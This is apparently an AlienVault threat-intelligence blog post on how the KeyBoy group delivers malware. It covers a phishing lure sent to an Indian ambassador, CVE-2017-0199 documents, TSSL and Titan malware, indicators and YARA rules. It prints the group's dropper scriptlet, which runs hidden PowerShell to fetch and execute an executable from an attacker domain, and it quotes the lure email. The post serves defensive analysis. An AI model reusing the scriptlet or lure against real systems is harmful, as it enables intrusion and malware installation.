# Delivery (Key)Boy

alienvault.com/blogs/labs-research/delivery-keyboy

1. AT&T Cybersecurity
2. Blog

October 8, 2018 | Chris Doman

## Introduction

Below we've outlined the delivery phase of some recent attacks by KeyBoy, a group of attackers believed to operate out of China. They were first identified in 2013 targeting governments and NGOs in South East Asia. Their primary targeting continues to this day, though they have also been known to target more diverse victims such as the energy sector.

## Malware Delivery through Open Source Exploit Kits

KeyBoy sent the following email to India's Ambassador to Ethiopia from an email address at nic[.]in, India's National Informatics Centre.## Invitation for Interview by India

LN

amb.█████@mea.gov.in

Thursday, 24 May 2018 at 03:50

Show Details

/Interviewer's Infor... 200,3 KB

█████.vcf 0,1 KB

Download All    Preview All

Dear Ambassador,

We are planning to visit Ethiopia in June and produce a video about local customs and culture.

We are very honored to invite you to receive our interview as a part of the video.

Details on the interviewer's information and the points of interview are attached for your reference.

Looking forward to hearing from your reply.

Thanks & Best Regards

The file f43f60b62002d0700ccbcbd9334520b6

The attached malicious document downloads and executes a script that installs the final payload:

```
<?XML version="1.0"?>
<package>
<component id='giffile'>
<registration
  description='Dummy'
  progid='giffile'
  version='1.00'
  remotable='True'>
</registration>
<script language='JScript'>
<![CDATA[
  new ActiveXObject('WScript.shell').run('%SystemRoot%/system32/WindowsPowerShell/v1.0/powershell.exe -windowstyle hidden
  (new-object System.Net.WebClient).DownloadFile(\'http://online.ezua.com\', \'%TEMP%/wordconn.exe\'); %TEMP%/wordconn.exe');
]]>
</script>
</component>
</package>
```

This script contains text (eg; "" ) which matches a pre-packed version of the popular CVE-2017-0199 exploit available on GitHub.We've seen other malicious documents where KeyBoy have tested another exploit generator. In that case KeyBoy didn't change the default settings so the document meta-data provides some obvious hints that the document is malicious:

| | |
|---|---|
| **dc:title** | Microsoft Office PowerPoint |
| **dc:creator** | CVE-2017-8570 Toolkit |
| **cp:lastModifiedBy** | CVE-2017-8570 Toolkit |

## Delivered Malware

The next stage in these attacks is typically a malware family known as TSSL. This malware originally identified by PwC and more recently described by Trend Micro and CitizenLab.

Most samples are built on the attackers machine from the location:

> D:Work...

Though the build path of a recent sample seems to indicate the attackers are having problems bypassing Symantec antivirus, and is built from:

> C:UsersCN_ideDesktopTSSL_v3.2.7_**BypassSymantec**_20180528TClientReleaseFakeRun.pdb

## Delivering Android Malware

We've also noted continued infections of the Titan Android malware associated with Keyboy, originally identified by LookOut. The source of the files that we have managed to identify is old - and seems to date back to a user named Textplus0012 posting malicious APK files on a Taiwanese site (apk.tw) for downloading Android applications:*The user textplus0012 on apk.tw*

This user stopped posting the malicious files in 2015. It is unclear where samples of Titan were delivered from after this.

## Detection

#### AlienVault Agent Detections

The AlienVault Agent is a lightweight, adaptable endpoint agent based on osquery and maintained by AlienVault.

The AlienVault Agent detects the following malicious activity during the attacks:

- Suspicious Process Created by Microsoft Office Application
- Powershell Process Created by Scripting Executable
- Suspicious PowerShell Arguments
- PowerShell process with suspicious arguments and network activity

#### Network Detection

ETPRO INFO DYNAMIC_DNS Query to a *.dynamic-dns.net Domain

## Appendix

A concise set of indicators are included below, a fuller list is available in the OTX Pulse.

#### File-Hashes

91dfd19376574039bc80f3af5de341dd8927993ceb5dbb269c375c150a2c3e20831c3c40cc3fbc28b1ce1eca6bf278602c088f0580d6bdf324ef949c7d48a707

c6c3678d8e6f715eda700eec776f75d1b733cab9757813cff4e206581ed8349f

f83562853dc530a609ed866b375ac725599d7a927281e9d6f2e46f481e3eb292

Fdb85d3f08eb70f0d2171d8bd348574139f63f31a788d2ff1b2a28aca6066345

bf5ee65c6f9523923f6da2eead2a01698857d5fecae661a109b81409c18c0b6b

7bf4fd019411075a5d98cf966516af3ddb7b007c1b9146c264ce2e4a1572e5e8

**Domains from recent campaigns**

muonline.dns04[.]com

microword.itemdb[.]com

office.otzo[.]com

moffice.mrface[.]com

offlce.dnset[.]com

microsoftofice.zyns[.]com

online.ezua[.]com

mutecider[.]com - See report by ClearSkySec

alibabacloud.zzux[.]com

alibabacloud.wikaba[.]com

alibabacloud.dynamic-dns[.]net

bookmarklies[.]com

manager-goog1e[.]com

hellomyanmar[.]info

**URLs**

http://moffice.mrface[.]com/office.sct

http://offlce.dnset[.]com/office.sct

**Yara Rules**```
rule keyboy_mobile_titan

{

    meta:

       author = "AlienVault Labs"

       copyright = "Alienvault Inc. 2018"

       license = "Apache License, Version 2.0"

       sha256 = "5acc64f814cc06db5e5cc56784607ddfa95e3e45170002a210c807857d48a1b0"

       strings:

              $string_1 = "titans.action.GLOBAL_ACTION"

              $string_2 = "titans.action.LOCATION_ACTION"

              $string_3 = "titans.action.PHONE_RECORD_ACTION"

       condition:

        all of them

}

rule keyboy_document_ppsx_sct

{

    meta:

       author = "AlienVault Labs"

       copyright = "Alienvault Inc. 2018"

       license = "Apache License, Version 2.0"

       description = "Matches on compressed sub-file"

       sha256 = "831c3c40cc3fbc28b1ce1eca6bf278602c088f0580d6bdf324ef949c7d48a707"

       strings:

              $string_1 = "script:http://"

              $string_2 = ".sct" TargetMode="External"/>"

       condition:

        any of them

}
```

Additional Yara rules are available from Citizen Lab and Florian Roth.### Share this with others

Tags: malware, malware research, malware delivery, keyboy